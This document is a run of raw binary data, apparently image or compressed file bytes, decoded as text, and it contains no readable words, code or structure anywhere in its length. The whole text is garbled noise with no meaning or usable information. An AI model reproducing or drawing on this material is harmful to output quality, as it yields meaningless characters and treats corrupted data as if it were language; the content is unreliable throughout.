[����з1�;]�F]4��P���������Lm�M�Ը���JP��מּ���**�(݉�B�h�Ҁ��d�9�����@�U�ջp�D��GM�X�X���Fnvv]�6zԅ\�P|}�gE��M�"A�}�)�Pi�Qi|����cV-l݉�
צMټs�ӱ`Э�Ի�ڱ��� ׶��:'�~�g����K���-�[�E�o ۻ-΍}:���~5>��X<3V1֚���Xx��e�So��+m��ת5�=ܱ�ڴ�ר����׮-��=ߴ�۰��	���]����}�r�-��ի��B�FTٻ��̲�ͪ*��m��������Jyϝ�c�����Qާm،����~�جڷ�s�<n���������2���̀<��Z�g��ڙ�D.Ļ&��9$ƠLo�l�)z[Ɠ�:',�0��fϖx>����B5�v���y��w��v��}���9��^��n舾茞���^��~�>��玎��雾���~��虮裎�ͪ}���=��Exm����6.�@䲎�s p> ��g�M�L�J�0�s���])pZ�g pd��J������j����~�<�c柃�j�>�&`.�xB@��> nvn������k����������� ���o��������������	_�����)�N.���-��t��!���%/�{{����n찼�//��� �&oߑ�4�c0�JW�O����H�a��)z�Ѭ){�澕�u��`���Pun��������d?�f/�i�����m�j��p/�/�j�s?�"�q�:�-۵��
!ۃ/�� �w'�)�t쉿������-������4o㓿�Tn��}��;�F�Zf��@̋���|������1���Qڑt�_����O����e_�ɿ�t_���ϯ�z����o�����O�k�_��o�Ŀ��/�����.���������/��������_�?;�$X03X`�0ذaX�L����E�4����G��^cc��I����L�,b�0e�,V+�1`�t��u�捘AiUt�P�E���Ӣ�x�zr�U�Y�n����W�a�fU�Æٳi�X����5p�¥۶�]�o�ލ���޻���K�Ƅ�E&�H�� �S$�Ep� �X,'���s��X�i͕B�����1�*�o�z��6�k�_S��������VCsSpmq�� �w<3��ɔٷ%mz�LQqSwF}J�|w�I��սQ�4kD�I�&��������3�İ���
<�4�/����d�&���3�k����+j�D�ʇ��:���<�+)T+*�0�+��`����s��Zr��|4H����m7�4���z�8*�AHݰ�q:��+�(y��.;��f��̓���΃�M��[��޳�2�S�M����O@�j.²(�r��0AF��02=E��dbBL�YKRB��G#5�;K��3��+
3T����ḃ;T�VìXP���rJ���5�i<p�I%b�%�U�7X V ���6�n��9k�����$i̔6஼$��i<�ބ�)9�|o�B�½<�,�5}��$Ax�il��`�^K�5M��O�tb��X�3����56+%�d��BF'69A1DUxaRM�y��Cq3o�����ǆ{gvՄ�ˢ����k���a-j�	d����m�$��(a��k岦�[*�IX�2�ᅥ3�t�M`��_�`ѳI�䍨�O<p�g"`Ϻmxq��B10���T�1ny�'לb"��7/'T�?���SWf�mX�3 �L��b�(0HX��#�Y��xqu�k��Y�Hب)RHZ嗅�X�V�Z��ֶ��b#�#��gܶ�6?�󍳨u�Y�(�ً�ܧ�-O)���H�NHw!���&��N�x�} Lu+P�L�MD���(A$��TL%�`7����Ѓ-���Bx(=�+��R�0�N��S�� @	��p��C &�4����q�%Q��S���d�'�(6��i�"�h��ͯ��<.BkMc��U��E�kiGֲ�����l�Q�ֶ��ݢ%h�[O
7��mo��[0N�>���3IJNȶ[ P�cghI��Nb���`A<�E�A?�0
+���%��s��$� �.P�]�C/K�]F�����HC�Ő��,Z�hE	|-��c��b�%�fs�Qh��7��Hw<Ԃ���Y��EWv�#gyq��N�E�"��iat,� ��=�jn��<�X p�b�*_/Lb,<�p=S�du��Oo����^Э>���j"��b�+��Y�	�eB`�Q���x��I`�� �MV.��-�KЭ���H�R��d�Ђ5=T*�� ���iqY��Vs�VhB�Lc�-���y:�����.ݤ�+:ٝ���,�B4q�~5���
��Ѽ=6m����"�4��������Vmt���Aj�<��|�(�De���mt�w�F�7��B�S�D�V��~��bbio��N��R�Í�&�jA�F��T���бl�[n	[i���r��&l���v���4���RM�V��]]/ "�yׂ&J=H`_��{0��|�C)AF����%"��/l��|��v�&i�I�<�dOb͆M˖�f�4z>�1���B��=3���N!�E��^�H�mm\�_\�p���-Pa.�r3�IW1����)��c"/�[(�%.^Apqj2�׸�r�! )1��b�W#W^�ʔ�E%C�51]�q� ��[*�Y�y�_��w��b��jU�Ҝ-��(`Ef��=;"��9֯lÝ�X�b1�
�Xԩ1�HY�Z5gJ�G$4veq_���К+&q�0dd���rЖa����ߎy��ѭ�Efrn�Q�FYۃ����\�=0��4e�-ʠB���%R�K^Z�������:�K	|��?]7����F��x����M�ɴ�
� ��}�4z��6p����M;+mI<�X���֩Nڔ����g����ވ���Q5^�c������|���q[����}@^v1��l��K<;�1��<�9T��vյ��s3��*���NI�s�м��@�R8�,�[Sॷ��o`j���&�(^��(ܙ���sWe��� ���	��"䷬�&�ʣB�����Xx����n:�%�^����ZY.A�b3���j�e+�"��F��gth^sX���W@�{�� e�j-i��(���ƶEO�]��5�P
�������;��սo�ʇ�� �	��U�1<;s��߅��݈�s��������1�~g�8�"�P��	0�^����
<+
�<�J8��?����0M������S�S�R+���P���ڳ����U�+����	N�>�-�(0Y����ղ"�6k���:B t�h�>﫺�?��.�R�욜5�6���:3��K��s?��ɩ?���;6�!�UB�3X�&p9lP8�:\+�:@S8����Bӳ*"*?�����=�[��8����H��9���!-P,�s����4�8z�����S���8��(�K :B	)�;>"<:&�>��-��(��E�@�h�BeL&�����,c�"��b;�K7./0�*��:T�vK�ҹ�C1�ʋ �p�� ����#R"l
'!�7G����M��R�<~s��?��¢0��Os�'�zH�	�4g��H�H�C�/�=D�H�<�`���6㓛��_�]T�^�cF�I���z����uQ�(dF�"H��I5;*8{�7������ʪ1{��*��4�	� ��J�BZ����J�!����J��ɰ˰���KE��+�8$���A0���;AK�$K�|��4,�贋��IT��L��L��Pt�j�R�Ȍ����H��L��(]��[�ŗlI���_B&�ŗ�AB�L��	(�I(3G�J�J��7��F�Rr��D�h�?��J?X ��*�C�����kM�\θ
@��ǂ��!�K!(""X��/4ZN�̍�ȶ�LH�$����3��|=��x��pL��t�������a@$^� �̠k26M\,M =�생���Y�	�P�(�=�4!
ݥ��ͪ�Fuc�*���3��*R����3�N�Kt���cÀ� -������9��3�����<�gj�(�
pL�:�� y9���\�Hd��r�x/�O&mLH%��(�RU�$٣��H����t�^C�&l�h�L�^�A�� 4E��[ԆC��P�?�18?��,����C�ʜ���r�ܱ������FzQ��f��hh�U%�X�B\K)�Tˠ����� �|DM�TL�7�A�KR_YR�;O�RL����'��pO�lL�d��ɒ�0m�5]�:�Ӫ)�����g �p(�`���=E�̑������F�n�W͘6Qi���QU����K%�V�W��IV�v�@���}U���מ4����� A�ƺ��#LK�R�l9��Ĭ�U�ø9DIʬ�2E�^�L�BjmS4�#�l��[#	!D�<ו�J夅p���[J��%����:�,4��[!��)rl�B��{�� 2�}8@��څ��3�5)�W�Ħ��/$�"��G��O����3B��)ʧ��K�ܵ�ّ�C[==��b�^�� �4�,���Rςe���S��L�[�Y&�֥���#Ա�$ �nm�o�Y���i`Xh��1�uMJo�33���Z2�!rl�ϱ��t�
�rQ����5^���S�5:^ʊċ��݊�j�0����EQ� �\�����kqRY�U]���ìO���,�����yL�H
�X�k8Yʤ�^{�k��M��\�-B�Lɡ!��9����T�Y�Y]�:�杠�]4T!1@ʪ�T%�
�Ү�ᤷ�W�	�P��������^,��NFU����a�)$q�O�^Sy�&H#}�'#�������A1,�9x"OT��8EF;07��d=�ۣ���\� ͙	��{�_��3���(8��7x���1�
���Hե��"��v#?��
:�i��UM�U�MW��r%䤩�AWRׯ}�B�ZnU��*�a���&8e�L��[�0"Y�e�%ջm �� _��&�9$�b���K+�4��-f(&�]̀)�9"��X��*�C�_�V�+�6�	J 8�!6�=։���چP᫐���N
��^��L�$���G��NeRvCP~�yX8��O������*�ze�8ȡȳ��@�"ނ$O�#�'���K�ߐ���
N�D����c\�=ia�������Odg=��u��-j���
����yXS� �	�)�Γ�)�q��9ꩦ��Q$�$B�	a�g�����~��nP�`xׇ���\Q��v^~f�!M��k��gT���va��;��)�N� ��S��.�~�@w
澄�10�9��84�O��lS�i�����7��"p���7=��gF��Ģx��5���(�rm����2�_������Nko�܅����c�Αh7&��V	�Ο\��68� e
�����#��YY4��^)N>l�v���oQ�o�~ﯭ���o�n���hXMg���`�_�M�3h�	���c�&���T0fn��m�>p!����f�[����B�D8��c���3^k�jc�V�:���^��:�u�Δ���8�nwq��qf���Y�Ij��o'��'��o)�r+r�$�-:O¬��� s �7 s�ٙ��6�_�'���UA\f8���&��.����tE�Z�t> ��f�����^�5"g������qK�t�XB&l����GgkP�a@���%�YuoU'�5�U�T��X��u�-ߵg�9�u^�u_�u���5�i]�s^�p ��"Xff�s5v�N���Ƅ8��!�ApOE��P�1>uI��K?wsGwu_wK����'ډt/wz'wyg^8��m�KDWKN�wk�Blo?V'˂g��?x����wx�����7�:�U^��0Qq$�fj�x���g�x>��'&y.��?�u��G���sj�_i��?���5\�y?��c<�n�8L�'�g\l��v��z�wv'd����z������c��gz��k�w�*/<������G�~���7{����K{��{�OĴ�{��{�;���8�_x	�?!�lxؽ���X|���_�ǒ��yl[s��_?�����y�t|a�|ѷ�(y�?0b�yoWz�o}��w��zٟ��}��	c������OuR�� �xnv��0~�O~�?~�o~�G��7�g~�7~�?~���������_��~�~���~��~�/���~�O�����7��}��y�oo�m)f+؊��[
.l��ᵇ	
�2Ƣ��l��Q#F,J,	�aD�)�E�.!gs�5Y�t���Op��
�Et�ѤJ}�b�TӨR�>�
�jիVS��E�+ذ`�z�j��ѴC�!��ؾ�r�ҭk�.޼z�����/���.l�0��l��.�{R��ȒC���M��fn�L1a�ТG�|93͖7U³Փ'l���Ү}��Y��ٚ��U,p]��.�t�Ѧ,�J��9��ҧS�n=:1������rw��û�z<���˓oߐ���)[���:6��v�ǽ�?o 
8 .��v �`Ҷ�I8!�Zx!��7Wiu��!~("�%�g�(��"~���b~0"�V\��� ��〔@��\%8�9�L�#��0�X�M:�$�QJ��-ڹ�a�oi�"lYn٥�\~)��a�f�Dɸ&��V�q9��A�y��x��	S��'� ��NL�)'��蠃AS:�(��J�������0��馝r�)��z*ꨥ�z*�/.L�n�(���ࡵ�i$�w�
���
�,��@�j���篶�
+/w0��#M:-��Z{���j�-��z����;.��{.�����9�%���̼��k���/���K����+�/�>���*�0����\�@|)qK|1qg���{�1�!w,2�%�|��T�����<�/]�*�̨�|��9�\��=�������L��,���-)8�4�QK-�rU[}5�Yk�5�]{�5�a_=�e�}��d���ڋ>�6�q/:�4u�}��y�7�}��7��>�ޅ�m��o+�(43��ԑK>��b[~9�gN��fC�9�l��6ۋ�m�܈�m8��:챿�z�q���7���4���{u�?<�Ň͹�g����k7_:�p�����~��Ӯ=��{_������(ψ��5��>����O���Ŋ�qœW���/�����o���W�x��pG�"
 ΅~�s�> � �� 1�6`��`C(����*` A���0��P�M��4< ���� P���(�!0	d���ľ�c~���!A	p�d!<hBf����"B�����o�C)����a��X���h��X�=�~���@)ЊT���Bv�!\�##�HE�А�T�a���*���#(C)JQ��9$OYEDR���|e!�HH�2�����M�A9R��jtN6Y�Q���|_�(�eZ����%� iBr��\�5���X.��,�3��L'����0�y�u���R��)}��pB���\�5���}���.{�Ɓ:p�Q�d:��΅2��S�9��RҊ��-��O}� ���F��r���d��� �})Lc
�AVt��l�<��zjT��������`�E*Q��Okz1�;=)AQ�R�LU�V�*V	sD�2��l*5}*�~Ԩ6��к���ըF�Ej?��i�S���A��ά�Y�K�:ϧb�����X����f!��},d�ԑ���Z�kT'8S�����}����D�V���F�ZT�:����=���=�mu+HE:�V��w-hi+y�C~���e'My� ��m�a�9�%�A�Ek���,�Zw 1��[��b��Hҫ��jd��'o��T�2Ү��9ܽ���"p�+UӶѹ�E��O�a	Zx0H"L֨J:���TԸ$�~@���w�����	�L/X1p@��G�w�DN�p��ؓ���)2`����2� x\�^��;�C���.v�2]��%����Q�3$B ��_&��g@0A��`5*�L�a�i� ���4�&Р6A8�����@Drt-hF/( H�]pz�=x1�G���y�Y�/Y<C��Q�D܃7 -��i��?��~vm|0I�4�im #;�f63�b�	��sq�����H?�gP(����\��
@���"\ȃ@"2 nr�:�OM1�,k����Җ�h��f�~�m��M���g- �q^� q����f�� ���Axa�'��^W�Q$�]2�뺈�6���x�A��ZgrA@�!5dK�ȩ���}��R�b��T�r����r�x��&K�'�	����hGu�&�Z�@�T�1��.��ўv�l��jM�l��]`����ف�q���׺1�� 
h�}i5Ƀh
H��7�6^~-����l�M��on�0�Bh���b�W�G����d3�e��㶉����(�KP�e����
@A�2D ,�p~81��S��������Oa�u��@�Oa �?���`d�AYY�Zd���u�������qm �B^l�^���`\T�_�@^�eHDG'���Q����AY���  
 X�u�� ^d����՘$���^�Z]h��Y����� ��>�*����������ña\�݅)@,L�	l��Y�W��tf�3t�X��a��E^,� ��a��m���Y-V;  Y�S(I���!���W-� Bǅ��^�@8� F`䠁��Z�� ,��EW̠'�\��*X����!���x ���
0Z"��Ś]TBBP^&!� ����xbϐ���N�v,�}�r�^!v]�,��m������Qa�յ�8D�!@��o��_����� ����&���@�@@tx`�����=f�A�b��+"d�H�M!�,z��0���/���.��)]"�P�[�!#2@�!3��J�f@��ON!Jvc���;�@b�@���c;� � �� x�	��،"�E0U�#�^� 6D�tXJ��L`�&�7�Df$a�K��U[�B.��$$�t�(8#��|�A�e%��\h��م���T�]�@6�dLFc���$,�d�$'d�ő�M��Nr#i���u�04�>y@6"��%R�d�)�9�%	�#��J)��[J%?n�U����&h�X���BW�W2'6䓤"[��`�%_X�\A��ug��b�B*��g��$$��-���*ޅ5���E`f�*`�\���E�g|~�>��_&�]��jfJN&�����/�BP&�R���^�dN����2RS 2�	�fl��l��d#6]V�%�n��,�g>Ne^��ȹx��FT��he,��
���
�(�H'v����R���zx�4�vJ�Ai�fi�@�A�'��� �`-����'fg�dF��^�br��	� �挐��F6Phh�*7&�2�O� 2������ $����lztP�݀l~c���66_��
%�[΢^�K�0���o����(���5���vÏr����jqr�\�]l�u()j�wr'`X'�E6�^��:��X�]��]�K��♶j',a�fX��� XC��� �y�,v�Gr��w!*���8�PJ��F�J� +������^(+�3@c�Zj�u� .a��!�N�Ŧ_6~�-���E� �!��F�E��E�E�i����*A�M(�VF�Vv%��M�.'X6�W*'R�vZ��viv�kn�����Rk�^�̄��!�\��b.)�]�>��%�h��
�E���m�֌�ƥ�I��f!��m�Z(,��2��F5Raަ�����cP��N�����N��Y���3[��P��XYnQɅ����E���Q��o��0aH$�V����V�j4�߈�W6�q�ͺ��nW�*5�*�t�s҅�F�
-:)@](�~P��@��t"�2��b��To^X�^0/hk�
����5��(:/ѹ�%8]�']H�y %ƽ�+��ᒦ2"�d�a������&Ȅ�������-2Νo�&J^�V���c�Q�h"*��֩���Q�C�>�u(���`�.�Wޅ&�����s��s�������a�n��,�R�G�@��/J���.u�����2���
�D�X��\����>�e�>$U�t���Z��K�a`�:o8�A���r�Y�-��1��-��B����!��!�@d��"�XfJ�J���� �$2n!��!X�6��AG*��_d#��$j�4Aڅ�&�o�S]Rt�i�Z�r�窰_���)�.��.���+��/_�n�AH�G ��1��r���t0��_B���$	F
e���A8�u-@tT�����'	��-�/,bd�,��h���]�I��e^�}�2��*$DABC���"W�d �*�$/�Bk�Aˤo�o2f�B[$$]"�r�6t(C�A�� �'�����+��2!�a �d*gUH=��)k�Z3^C\���,��h1 ��we�����^(�S�jT��j�N�2�<C����@�%ƺ����Pԧt���̧(�s���������D��+��u��"�	�;�J�A� 'C�2��y�S�6|3.������p4"jWh67nᰁ��r*I�!3l7��S:%�-�io�0@�rդr�����Z�1�2װk�1g��x��*�4us� ̰�rF�tCgQk3�2�4G�#s��6su�5�e��]��P_$
�^��2�E�R�2��x�_�2����67a�$�8H���@��껴�(�3^ v��}�<���c��!s��M �1 �v~��0 o���vg�PB���vn{����
@��Nt(�vM:��ހ���b�.�te\�ސ�ss�Q������p�nӮW�@�(�^0��Ns��\0sذ斀vO�W�W���r�����=_�T"�R�T�7c�ṵsyҷJ�wՖov��~m�eYY�����>�,f^P����]���$v�Qݏ�B���v�}�
����L20p8�д.ٸ"�6,��"���Pe�v-��h��z��7�"�E=�f��MUx�o�O���.��,w[y/���oc{��u�p�S�V֪Ȭ�c7���r���xS���{�9
;w�u�)SJ������N]\���4a;g��#3 !����>z?�˅z���n��S:c�Oǯaʋ���u�\����&�����a��zGPy��^!j�z��6A�D�x�.c�G��_:%{��B��p�*�_p cs�IH_�D�qc���E�P�yXg�x���u�{0c��?�X�9X�}�{�W�=����3�u��/����\����>~�>!�+~�˅�yT 2X���ˀ~f09���\�^��d�0�~�Ḭ����]ׅ&�$dt��B]��j_e��͟nº�X��H_a��qEM*�=��%	��9	`���7�\@%&
�P�Kǵ�{
��>Xr��r���q{%4�V�
uW�90�ߧ��i� ��rˑ!C�TB��D�V��>�)V�x�E/"HQ�H*cH�G��� k�<RT�`A� ^:~�r_M��b���RgGR%���r'+Q%Uzр̥9�\�e�(�p�TSt��E/���X� ڴe�9�9Q� X�ΪU;�����M�� ,���Z4��_�!d �SŊ'8��Ҭ��L�[Y�Ŋ�fhP�XF��W�Ƨ9g����6mqf�"�$w�ؔt���8�,!����JfY�|���ȹK��[���%L�]�u�]�S�b1�wo���Bjʳ�g�����@���k\R�&�pbP���h6����	)����	�uK��qA*2C��)+S�
1'�&�"�h����0��p��ěH�P��d�%8|�$�<�����ǔ`Ibʴ^`�-�C�/�����X��.�v0 �Z�h��N2%��<c̭�B����v0��A��s��P�Ӄ�h�)B�*��a#��(M��oO������/!2��� ��{��P�T�P=e�hJ஋.��5"��S�U��U�r���W��s��$�@Se#Q�lY[n����mk�¤'���z2p��P\m5�"$��P)5t$�F,wW[>��s��j��P���6�� �.j�]��`��(:	1�"�BCK9��`ga��B��2X�}���^�#0- 9�c3�����,dH��-�B�
P<��,���m#�7Rw�p�JGJ�jG���c��.Y�B�V�?�>!YYȸ��En9�<��Z�����\MطC(�O[���S-!��	�vZ���6,d(�Ґ,��l�������x)�Q�q9�GV�@
^�$bQ�;:
���J���D��y%��m�"3�l㓂���n̱�M��K�6z����
,䒩���$�D!�jγ��x..�/@i ɓ����~5��_`� �T�AV�P�@�y#w[�,���K�z��M;�Y�&�Ý���!�2���@���!�A�}Zx���i<���4�A����B��0$pPdBR��H"&��j��E�D��+ z��D4��kc?�"��_��%�"�*�1����F@#�w]4�>�$���(CL�ė�-�/��$��Rd(�R|����*�Ȩ��Nߣ��҄��Q	_`D���O�lRZ��W=2U�CTs�mp���̲��C�B�	�"p������f%����J?@fBd���O68�|�`�a�ǚ��x�)̹$TK"���rahyh����:�(�z�JWS��j �3� 4�D�xض.�%���N��JaO��+y�Mgyˋtȟ�PͼIHUr�e&%���`@�<R���Db>�a"EE	S�jz�$$��&,L�ӝ���S@i�O	P��8ɀ��F��QN^��eF�X�_��TӪ4�#7�m�!���#�dk�>��Ī�DÇ�P��1��V�QU3G���`5g�"ʭ,�����r#���
��,�-
}�uT|���*Z�&HxW|a"ptA@Y�D%x�Q�X1�:h�[�u������GQ��h�c�r=	���}0M�ry@�*�CЀ�ܞn�OE�L�&��T}�hiN��@�w�z��߻@JyN^�bIU�@W�ᛨ���7e!������̺^'?%��Wn���}z͉KZ�URƘ�u<)��u�I(2��z�"<�W '�& `�iB?�iE��N)$��8vДu(��A�A_��V�ݧ� J_����0�+B�S��*��0����(�4��.��2x��EQ�Kͻf��{�8sQ�����y�sA��5�A4�"�9�.}AA��	B�/.����4S�Q@�U�jS�֔@�P��b�����̆`bJN�� �[7؅��>�օ+X���u?��Xf�@_0  ���AY.�V�.y���"ŷ��shE[b�9 �8cVG�#�7��i�����(�Ew'Fa&��۵�4��k�;!���3!A6��0"�K"�f��4f� ������j:�Tz30�8�Y�%��Ù��<��nX�.	�Cu�1@�%�H?H\"XF���vz��E��* �����Va_͐Wf�`q���n���&�`	eY��G�~ի^����Ht߶�"b�k��쉸��ɠ�mX�v_�#��;��wy��-�ʒ�}�=�۶���N����l�%OU�^'��I^��cŸ� Ę�D�����t��T������=D�;�ީ�s���]��O&d�ɇ8bx�[�V���D N_�ъ�0u��������]}��)�" ����cW�l��3ܴB ��U:OGz�i��`�}��b���&b +b %O)"7��K�O�vBƪ-c%�0��%��2��$���w"ɀO 3LbE�zai���f�i�1h0,
#B� Ҡ�ʆ�h� ��J�|� ���4�ꀕ���F/f
��@�0��b�.´�+0���6BɰZ8B|8�.>l�?�.?��?�/�v%����G;r�!�)��)� Q,� �p�*�=�?:W�O?�	 00'ư9�3��P���P��>�� ��"��ЉXP�91v�4��"��a�(�e��%H>�z��l���v��8��{����Q
�.�L��e.���P
��g�A�F���������h��D!�\�I��3�DS�3̅�N����J �<hR�����o�:��'�|�d�ͯ��J#=�q�c�� ��o${��$� ЈXR]&�P� &k�%]�Q1Cl&�`�2B h1&eqv�&W�&��"\@o���Bxr ��߲��!)��sc�,+� ��	H�	b���������֒�� -3n�R._cj���R.����� .�r.1��'.�q���11��R��(�
�$��+�!�
@�*{!��@�N�N���l2ۃ�F��&1n�C�N�DR@*�)��N;LM#�)q.�n(�{E��.�.QF@�3a{A��:���3:�A&�"(y�+��:����y�+���-$�3�S)~�<�<�:��1�s*>��	O#�R� cE0c$DAMб���s� 0$!4� 2�A���1C�&�!/�D�$D�q.�o0��ҩ@!Kj�C�q�,E�/�N����:�s�̰3��+aD4I����0�6#����T����iU��L%�T� ��=� �6�8�E=���o$����;/"M��,�M�������$l��;_D)RPu.��:�AP�wXA �T��n�N��>�'�H>0'�Ne2#��t%YQ_^qX�QCb,�/M��H������!�C!SDa��FW�/�d�$Fo��j~�u�~D�RP��X�E����i�b�Di��
Y�3?u%�S��z�Bs�K[˩�
�� �c<��>JM-��!�4G7�a�z3Y������37���8�X�9�k$a�>�b)6�@8� #z�O+���� 5���_NV":�eg�Q��e+S�%N�e��Uf�teWS*�R[�&�[[�4~D�tg�@�`g��ND�A��J΀}���24Co hH�Wqu.� 
���k�Y=Tk���  ��C	�B!�Y�� <�m���F.�	HI�
��d}N\	�H5%�J�+H!��A!�Ϯ⦄���W�@�Ҡ>�5!���!�� �K?�Kc�#�j9��>ـ"n�m�p�w�AAV&("҂fS�wmf+��b�wfa���b��Њ�b��gS*�fm���f��bO�"�@eo��i��Tf'��z�,2�RD3`^R�mw�,��.Q� �6��m����o�WP��kAl�������Y�5�fl8hl�o=I�|vy7�3�q�Ql4���P!79�U���Z�筀-�j�
&�J_�	�nm����n8_�`mt�i���=��L���wy \+�Z���xe?��,dV|�w�p7��Sĸ{[�v�X|�h�Ϙח�x"z����,U���Ho�e���ɗ$Ѹ{�X��cmv�&�T��2� �<�� A�/)�~!/��rʑ����lnGق��`!-99<�X9���X��W~`��2�u[��H����Ҷ5H�7R����� �+H7+�]y� ��T^�cq0@55Wq%R�,b�02�؃���_�a�_��J�8��VΙv����A ���X���<%�( ���{M����٠�����T��2x&(��y���'��נ��-��`�`�};�W���J�d���Y9	H �������}^���`�Yy�?�BC�|z��D4*PY�v
�/�����!����y���2����`Yw^��Њ�{�tk�?Wo�Y
k9*��Sw��� �	n�VV��4U��r�Z���U�"� :8���"��q%	�a�XO�"��鹲Â��Y",��w�=۟�F���'���L[y)��Eۊۘ������������BDY-1HD��2�T9�!�P�=����kK��� �:��2��u�1���e����; ���~4z���c���+;qO��,�N 3��i!�՝����Wj-�C�aح��!.W	<W�A7T%<�Uڡ�����u��#�Љ���,#n�"��"n �<�)�)Y;�(��E�oWyz��s(�v7 %�2[�1�,�"��ȏ�@�o�
[�1{��,Ihl�/{� KBC��l�LSo/��Ϡ������ڴ�����̳;[Q�3kU~�[����kU���Jt��b[��y\�56�ܡh�"p��$]�)���X�4U�n��	��j�(�?�p��(̛W�?���J�ֆ7-�8���Såc;���#���a;n[����s�wl����;�z��ׁ�����ٝ�����&��؋��b��T��]�)��{���)'B����0!ϩ�5b������UZ�ޑ����`xX���[�!��:�`���k�1�=���Ё4�ㇹ��}�#�@���|�
��8��t�:����r�!mx 8w9J=U�#F�K�t=���
"��>�K�΄���	��c��A��#;$Ƚ�i<�'��/B��)�����I��׀"�����z�"l`"�൥���L"�����S%�s�+���͠��z�c��|���I\�ʡ������"��6�����;%��F�����B��<��;9oA/��oE?�c�M�g:��޸����}�ŕ�Q���O]��t~ә��;���.!nPsl����f��?7煳�F(�覛������aVڹU\M8w j}J�X9���`܇#v|.��߲����)x-��q��)V$�;�0�-�T�:8�4	+.�e�B-0X=3n�6��M�3���}���zY�AQH�������Q	Q�{�С�.*xZ�!���ό"T��@�XT�Vm��JS��iQbժ����Vu�������� ��TI83�u,���r�+�*D���X��q_�\>o}� �ʗ.����XԳl�>��'�+ʝr���%�a��*��kؼeG˽;��dx���8\�W@�R#z�
�g��:����iM�^hm�٣��`\�r]l�?���)1Ѻ`�Mp��>���=�`��3��TSd	��Q��6UD�~���!+���i)0�
� ��u�A��B����J���S+ܔP37�ѣh�hsXt��C���_��]���e� �T���]Bt�YE^���_|��(���U�U�by$ �l���y�f%�B����z(h5��]p��bs)Q�{���o[X��|��V�
�a�r�E�\��i������a� _y����zk`�)��Ʒ�o��օV4Z�M���i�2+1�I	�$�B�T�c�n�	u� 	�TP@�H�d;uTdA���A�DT�	�b��Д���)�GA�Ah@�H�J��DRfr �6^��f5���]���L&<����l�U2��[���[<*l �Nvh�B���R��h�A�iHy®����}�Zj�k�:��+6غ���i�D��ڰj�1g{شz_�v�g�y���5��P[��M�7~���cO�,LA�j��3�l��5htg�V!�I��"����ڦ o�)���6ٺh8e�OJ�����{��N�f@�K��|�Yi�5�])��͛ue�t�aW��'ڿ5���'�����}T�x��h?,�C�
�Jf@�K��Ԃ�8�.�B*�%dAp�����c)\
,�"~"eA��m;�rMζ��fl�a�  7T�blb��#8��*W�z���5�����\;�`�)L��f��H��!"�K2�����s�j9r�CyAƀ�Bn�Y�JH
^g;��nv�"�����e�B�Q�Ht)Ll�^�Q����y0;�I`�������F����4�*W��ƦIm��zcJJXb
�hP���ld#�0�^�+����� �`��Bƪ[�C8����G=ê�wX��r �\��VB��0nk�@r ��m���a}t��pm	�ܛ3��q�,q����
U�k�e��;�����\���h�xb�Z���H?
�3��Ѐ�Y�Q��'�R�"��`���Sz��-A�$�hR�7�8Cc����7�h� y,mi�r�:����8C"�4�?Mg�`��,b1٘�.�|D5�L��B!ĘP����7��n��l�/i��Ke�n�a��0�kڊ5,�Җ�� ��L�k�ɶX!���-Sx�f����-��s
:`���y���S�A�Ɖ�5�$����?����a�QUhSIIZɀ�����3��SA0П�z�F��a	���r���0o`_LyJ�}8���h�1􁩥����S��v7f�*݈Z�t+�e��5[��a`��g�*K%�sS�է @���9����C�_k�Ϳ��	�3�N�9ԑ`ڪi���j�&���vT�{�ͺ}ӃT�[�J@%�Rk16όW�M��w���=�8Z"d`�]�X�?��0���w���x��h��e��L^rB���  7�̘��[0���2���?�y�t���묠{A�c7�nY�k!�)���^t���*zL��đ��g��%�������%#���Rn�ZQ13C�.u�y�ՃT"]ݬH�X���2��n�{I˃��������Z�
[ػ~��ݳ)��$/���Ͷj�j�&~�z^�mj������q6\��6`��!K�8��������e�9̪���W"o�\���2�Y�0��K~�T�*+|ӛC�)v��x.������[(\�׀�qq}!L���7���`6yg]����C/���o��JZ�0^���A� ������9���K��Q'
���:T/��OK�����	�J��;�~@�k0N�A��5�s����r�C a`3�%�k��]�g��'|3,��e���Ů��h��q�F�2��V�!��Y�p�0��1����䷁f�4�[�	)A�-nZ��_+�g��q6ܗ4���}C	s}�{฾���?���x��9���mq�8����锜�
 ��s?�&�!q��r/�W�(��e�π���4��F��);vGz���*�6�Q`t�`t7�6u�wz�6��*|�l w�@�q� HWx��a6�*��K&��f7y6`�W`0xn݀�	���g� F;؃�|_ƃa6(�w�\�"����;X���E��?#�E��b f� F��k�q�X��O(���[�D8A�[=C�^F?�Exc�t�|ЧA@SF�h�e3�Vi\"~��<�C�ߗ]B`t8�D�~E�}�C}6� ty�\ v�u��(�2uCȆ_8�&ׁV&v	�UM�p�s�cp@$�A�q�t`0(Wx�,��e am3m#(�p�pȘ���Ƞ���� Q�rٸQ}����k��y���1V��k�0X�xQ��������o�dM8�ho�w����؁ �r�\h���` �x h}�KX;󘃧/2WJw �h2dB����]�V��%sP."Y��Ch�E��#�'.� ��h����(��{��e	Ɋ���v(	�J��\U�� h@� �a��P*��v�yǕĘ�'��_�8��ur���� ���
�����
��
��Exr��vc����k�Q	�V��V�ȗ�`J�����[�n< �a6��o	1�������xe����y< Z3q.0 ���iea7�aH����i`������	��9᛿�h ���yo�����h�Ĺ��Y��6;2Wi�p�d�~6ߥ<�#��3WBS9�I~�������-v��4�u� }!�\�x��4�J��)�6���c��*1�I�C�(9�i ��Jw�1����_�_�q7��6fҸ
�vgr֖��r��Kv�d�*��b
�o�k�v���*Qn�x�����i��ٜ���Yu�柗)�<B��B��Y �F�<�[L�RQ��Z� B�C���		��DBp�&h$�rFp ��S.I�>@M` ���G~tp+i^|���Go�r:��E��ʳs�PiS�}� ٥<EP�BP�����D t!i^�͙�PE���?�`�G9g�9�H|�%
�	A	Q}���أ�ڕ��71�0Z�*�pI	jٖt�����**ot	�1J�3�k|i�]��Z��s1�9���9q9�� �E:��*�� �ә�������ُ���p�U0��j���� ��J����!0 �:�Ord�ShY����z�EJ�9��l
